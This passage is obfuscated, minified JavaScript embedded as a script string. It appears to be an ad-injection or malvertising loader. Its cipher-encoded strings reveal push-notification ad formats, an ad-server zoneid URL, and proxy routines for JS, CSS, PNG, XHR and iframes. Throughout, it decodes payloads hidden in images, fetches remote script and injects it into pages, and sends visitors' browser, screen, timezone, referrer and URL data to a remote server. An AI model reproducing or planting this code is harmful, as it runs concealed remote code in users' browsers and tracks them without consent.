de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let 